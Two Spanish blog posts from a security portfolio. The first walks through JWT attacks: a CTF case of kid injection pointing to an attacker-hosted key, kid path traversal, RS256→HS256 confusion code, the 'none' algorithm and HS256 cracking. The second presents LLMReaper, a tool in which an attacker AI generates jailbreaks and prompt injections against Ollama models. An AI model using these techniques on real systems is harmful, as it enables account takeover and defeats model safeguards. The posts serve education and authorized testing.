
<file: posts/jwt-manipulation.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>JWT Token Manipulation: Explotando Vulnerabilidades en la Autenticación Web — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>
    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(0,229,255,.1);color:#00e5ff;border:1px solid rgba(0,229,255,.25)">Web Security</span>
                    <span class="pdate">2025-04-03</span>
                </div>
                <h1 class="ph1">JWT Token Manipulation: Explotando Vulnerabilidades en la Autenticación Web</h1>
                <p class="psum">Análisis completo de técnicas de ataque sobre JWT: fuerza bruta de claves HS256, confusión de algoritmos RS256→HS256, inyección en el campo kid, none algorithm y más.</p>
                <div class="ptr">
                    <span class="tag">JWT</span>
                    <span class="tag">Authentication</span>
                    <span class="tag">Web Security</span>
                    <span class="tag">Red Team</span>
                </div>
            </div>
            <div class="post-content">
                <p>Los JSON Web Tokens (JWT) son una tecnología ampliamente adoptada para llevar a cabo tareas de autenticación y autorización en entornos web modernos. Gracias a su capacidad de encapsular datos de manera compacta, auto-contenida y verificable, estos tokens facilitan significativamente la gestión de sesiones de usuario, el control de acceso a recursos protegidos y la implementación de sistemas sin estado (stateless). Sin embargo, esta conveniencia no está exenta de riesgos. Cuando los JWT son implementados sin las debidas medidas de seguridad, pueden convertirse en un punto crítico de vulnerabilidad. Este artículo se centra en analizar en profundidad las principales técnicas de manipulación y explotación de JWTs utilizadas por profesionales del Red Team, así como en describir metodologías de detección, herramientas especializadas y ejemplos prácticos basados en escenarios reales.</p>

                <h2>¿Cómo Detectar un JWT en una Aplicación Web?</h2>

                <p>Antes de poder explotar un JWT, es fundamental confirmar su existencia y comprender su contexto dentro de la aplicación.</p>

                <h3>1. Inspeccionar Cookies del Navegador</h3>

                <p>Utilizar las herramientas de desarrollo del navegador (DevTools), accediendo a la pestaña Application → Storage → Cookies, donde es posible identificar valores que aparentan tener la estructura típica de un JWT (tres segmentos separados por puntos).</p>

                <code>eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImpvYWNvIiwicm9sZSI6ImFkbWluIn0.W5_V9IuCfl...</code>

                <p>Esta estructura revela un encabezado, un payload y una firma, codificados en Base64URL.</p>

                <h3>2. Revisar las Cabeceras HTTP</h3>

                <p>Muchos JWT se transmiten a través del encabezado Authorization, bajo el esquema Bearer:</p>

                <code>curl -i https://victima.com/protected -H "Authorization: Bearer TOKEN_AQUÍ"</code>

                <p>Este enfoque es común en APIs RESTful.</p>

                <h3>3. Verificar el Código JavaScript del Cliente</h3>

                <p>JWTs también pueden almacenarse en el localStorage o sessionStorage:</p>

<pre><code>console.log(localStorage.getItem("token"));
console.log(sessionStorage.getItem("jwt"));</code></pre>

                <h2>Caso Práctico: Explotación del Campo kid en un JWT RS256</h2>

                <p>Durante un escenario de laboratorio con una app vulnerable tipo CTF, identificamos un token JWT firmado con el algoritmo RS256. Al inspeccionar los campos del JWT en jwt.io, observamos dos elementos clave: un campo admin_cap con valor 0, y un kid con una ruta local.</p>

                <p>Nuestra hipótesis fue que el servidor cargaba la clave pública desde una ruta determinada por el kid, sin validación estricta. Esto nos permitió ejecutar una inyección de kid para que apuntara a una clave maliciosa generada por nosotros.</p>

                <h3>Pasos del ataque:</h3>

                <p>1. Generamos una clave privada RSA:</p>

                <code>openssl genrsa -out privKey.key 2048</code>

                <p>2. Modificamos el token JWT:</p>
                <ul>
                    <li>Cambiamos el campo admin_cap de false a true.</li>
                    <li>Reemplazamos kid por una URL controlada: <code>http://&lt;IP&gt;:7070/privKey.key</code></li>
                    <li>Firmamos el nuevo token en jwt.io usando nuestra clave privada.</li>
                </ul>

                <p>3. Levantamos un servidor local para servir la clave pública:</p>

                <code>python3 -m http.server 7070</code>

                <p>4. Insertamos el JWT modificado con Cookie Editor y recargamos la página.</p>

                <h2>Técnicas de Manipulación y Ataque de JWT (Red Team)</h2>

                <h3>1. Decodificación y Análisis de Claims</h3>

                <p>Al estar codificados en Base64URL, los JWT permiten una lectura directa de sus campos sin necesidad de la clave secreta. Entre los campos más interesantes: username, admin, role, scope, exp, entre otros.</p>

<pre><code>import jwt
print(jwt.decode(token, options={"verify_signature": False}))</code></pre>

                <p>Herramientas: jwt_tool.py, JWTInspector, plugins de Burp Suite.</p>

                <h3>2. Fuerza Bruta de Claves (HS256)</h3>

                <p>Cuando el algoritmo es HS256 (clave simétrica), una clave débil puede ser recuperada mediante ataques de diccionario:</p>

<pre><code>python3 jwt-cracker.py -t TOKEN_AQUÍ -w rockyou.txt
john --wordlist=rockyou.txt --format=HMAC-SHA256 jwt_hash.txt</code></pre>

                <h3>3. Confusión de Algoritmo (RS256 → HS256)</h3>

                <p>El atacante modifica el campo alg de RS256 a HS256, y engaña al servidor para que acepte la clave pública como si fuera una clave secreta:</p>

<pre><code>{ "alg": "HS256", "typ": "JWT" }

new_token = jwt.encode({"admin": True}, open("public.pem").read(), algorithm="HS256")</code></pre>

                <h3>4. Inyección en el Campo kid</h3>

                <p>El campo kid indica qué clave usar para verificar la firma. Si el backend lo usa dinámicamente:</p>

<pre><code>{ "alg": "RS256", "kid": "../../../../tmp/key" }

ssh-keygen -t rsa -b 4096 -m PEM -f privKey.key</code></pre>

                <h3>5. Ataques con None Algorithm</h3>

                <p>Algunas implementaciones defectuosas aceptan tokens cuyo algoritmo es none:</p>

                <code>{ "alg": "none", "typ": "JWT" }</code>

                <p>Eliminar la firma del token y modificar libremente los claims.</p>

                <h3>6. Timing Attack y Oracle Side-Channel</h3>

                <p>Si el servidor realiza la validación de firmas carácter por carácter, se puede usar un ataque de canal lateral basado en tiempo para deducir la firma correcta. Medir diferencias en tiempos de respuesta para cada intento.</p>

                <h3>7. Replay y Session Fixation</h3>

                <p>Los JWT robados pueden ser reutilizados si no existen mecanismos adecuados de invalidación. Usar un token capturado (mediante XSS o tráfico sin HTTPS) para autenticarse en múltiples sesiones.</p>

                <h3>8. JWTs en Subdominios</h3>

                <p>Cuando múltiples subdominios (api.victima.com y admin.victima.com) comparten el mismo dominio padre, y los JWT son válidos entre ellos, se puede explotar esa relación para escalar privilegios lateralmente.</p>

                <h2>Herramientas Clave para JWT Attacks</h2>

                <ul>
                    <li><strong>jwt_tool.py</strong> — Swiss Army Knife para manipulación y análisis de JWTs.</li>
                    <li><strong>jwt-cracker</strong> — fuerza bruta de claves HS256.</li>
                    <li><strong>Burp Suite con plugins de JWT</strong> — análisis dinámico en entornos web.</li>
                    <li><strong>Postman con extensiones JWT</strong> para testeo de APIs.</li>
                    <li><strong>CyberChef</strong> — para decodificación, codificación y análisis visual.</li>
                </ul>

                <h2>Conclusión</h2>

                <p>Aunque los JSON Web Tokens son una solución práctica y escalable para la gestión de sesiones y control de acceso, su seguridad depende en gran medida de una implementación rigurosa y cuidadosa. Comprender estos ataques es esencial para ofensores que buscan evaluar aplicaciones web modernas y también para defensores que deben diseñar sistemas más robustos.</p>
            </div>
        </div>
    </div>
    <footer><span>&copy; 2025 <span class="fa">Joaquin Silvagni</span> &middot; zSodex</span><span>Built with &#x1F5A4; &middot; GitHub Pages</span></footer>
</body>
</html>
</file>



<file: posts/llmreaper.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LLMReaper — Una IA atacante contra LLMs en Ollama — Joaquin Silvagni</title>
    <meta name="description" content="LLMReaper: un red-team para modelos locales. Una IA atacante que genera jailbreaks e inyecciones de prompt, escanea endpoints de Ollama, cruza CVEs y explica lo que rompió.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav id="nav" class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#destacados">Destacado</a></li>
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Write-ups</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page" style="display:block">
        <a class="pb" href="../index.html#destacados">&larr; Volver a destacados</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(241,73,99,.1);color:#f14963;border:1px solid rgba(241,73,99,.28)">Proyecto propio · Creador</span>
                    <span class="pdate">2026-05-15</span>
                </div>
                <h1 class="ph1">LLMReaper — Una IA atacante que busca romper LLMs en Ollama</h1>
                <p class="psum">Un red-team pensado para modelos locales. En vez de que vos escribas los
                    jailbreaks a mano, LLMReaper pone una <strong>IA atacante</strong> a generarlos: fabrica
                    inyecciones de prompt, escanea los endpoints de Ollama, cruza CVEs contra la versión detectada
                    y te explica, en humano, qué logró romper.</p>
                <div class="ptr">
                    <span class="tag">LLM Security</span>
                    <span class="tag">Ollama</span>
                    <span class="tag">Prompt Injection</span>
                    <span class="tag">Jailbreak</span>
                    <span class="tag">Red Team</span>
                    <span class="tag">Creador</span>
                </div>
            </div>

            <div class="post-content">

                <p>Todo el mundo está levantando modelos con <strong>Ollama</strong> —en la laptop, en un server
                    de la empresa, en un contenedor que "es solo para probar". El problema es que un montón de esos
                    <code>:11434</code> terminan expuestos, sin auth, y nadie los está mirando con ojos de
                    atacante. Ahí es donde entra LLMReaper.</p>

                <p>La idea central es simple: <strong>en vez de escribir yo los jailbreaks, pongo una IA a
                    atacar a otra IA.</strong> LLMReaper tiene un "cerebro ofensivo" —una IA atacante— que genera
                    prompts adversariales contra el modelo objetivo, prueba, lee la respuesta y ajusta. Vos
                    definís el objetivo; la IA hace el trabajo de probar.</p>

                <figure>
                    <img src="../files/img/llmreaper.png" alt="Interfaz de LLMReaper mostrando el proyecto, el scanner, el modo Full/Safe y el cerebro atacante">
                    <figcaption>El panel de LLMReaper: configurás el target de Ollama, el modelo, la IA atacante y lanzás el ataque autónomo. Todo local, sin build.</figcaption>
                </figure>

                <h2>Qué hace</h2>

                <ul>
                    <li><strong>Escanea el objetivo.</strong> Sondea los endpoints de Ollama
                        (<code>/api/tags</code>, <code>/api/show</code>, <code>/api/chat</code>,
                        <code>/api/generate</code>, <code>/api/pull</code>, <code>/api/create</code>…), detecta la
                        versión y te dice qué quedó abierto.</li>
                    <li><strong>Cruza CVEs.</strong> Mapea la versión detectada contra CVEs conocidos de Ollama y
                        prueba los endpoints relacionados con payloads benignos (prueba de concepto, sin romper
                        nada de más).</li>
                    <li><strong>Ataca con IA.</strong> El cerebro atacante lanza <strong>60 sondas de prompt
                        injection</strong> y jailbreaks contra el modelo, y puede correr en modo autónomo por
                        varios turnos hasta encontrar una grieta.</li>
                    <li><strong>Te lo explica.</strong> Cada hallazgo viene con una explicación legible: qué se
                        probó, qué respondió el modelo y por qué eso importa. No un volcado de JSON.</li>
                    <li><strong>Reporta.</strong> Genera el informe del assessment con las acciones confirmadas y
                        la evidencia.</li>
                </ul>

                <h2>Safe y Full: vos elegís cuánto apretás</h2>

                <p>Metí dos modos a propósito. <strong>Safe</strong> se queda en fingerprint: versión, modelos,
                    metadata; ideal para un primer recon sin tocar nada sensible. <strong>Full</strong> va con
                    todo —inferencia, rutas de administración y chequeos de capacidad con cortes rápidos para no
                    colgar el target. Y hay una opción útil: <em>probar rutas sensibles con nombres falsos</em>,
                    para ver cómo reacciona el modelo sin operar sobre datos reales.</p>

                <div class="callout">
                    <span class="ico">🧠</span>
                    <div>La IA atacante corre principalmente sobre la API de <strong>Groq</strong>, con
                        <strong>fallback a un Ollama local</strong>. O sea: podés auditar Ollama… usando Ollama.
                        Y regulás qué porcentaje del trabajo hace el modelo local con un slider de "Local AI %".</div>
                </div>

                <h2>Local, sin build, en dos idiomas</h2>

                <p>Backend en <strong>Python puro</strong> (solo librería estándar, cero dependencias raras) y
                    frontend en HTML/CSS/JS estático: no hay que compilar nada, lo abrís y funciona. La interfaz
                    está en <strong>español e inglés</strong>. Quería que bajara la barrera de entrada al máximo:
                    auditar tu propio Ollama no debería requerir montar medio stack.</p>

                <div class="callout">
                    <span class="ico">⚠️</span>
                    <div>LLMReaper es para <strong>testing autorizado</strong>: labs de investigación, auditorías
                        internas y seguridad defensiva. Necesitás permiso explícito sobre el sistema que probás.
                        Es una herramienta para entender y blindar tus modelos, no para atacar los de otros.</div>
                </div>

                <div class="art-cta">
                    <div class="txt">
                        <strong>LLMReaper — open en GitHub</strong>
                        <span>Un red-team local para Ollama con IA atacante integrada. Mirá el código y las capturas.</span>
                    </div>
                    <div class="acts">
                        <a class="btn btn-brand-llm" href="https://github.com/sentinelsec-org/LLMReaper" target="_blank" rel="noopener">Ver en GitHub →</a>
                    </div>
                </div>

                <h2>Por qué lo construí</h2>

                <p>Después de integrar el AI Copilot en <a href="nexhunt.html">NexHunt</a>, me quedó picando una
                    pregunta que hoy casi nadie tiene resuelta: <strong>cómo se testea la seguridad de un LLM</strong>.
                    Las apps de siempre las sabemos auditar; los modelos son territorio nuevo, y la superficie
                    —prompt injection, jailbreaks, endpoints de administración expuestos— crece más rápido que las
                    herramientas para revisarla.</p>

                <p>LLMReaper es mi respuesta a esa pregunta, y el proyecto donde trabajo la intersección que más
                    me interesa hoy: <strong>seguridad ofensiva + IA</strong>.</p>

            </div>
        </div>
    </div>

    <footer><span>&copy; 2026 <span class="fa">Joaquin Silvagni</span></span><span>Offensive Security · Tooling</span></footer>
</body>
</html>
</file>
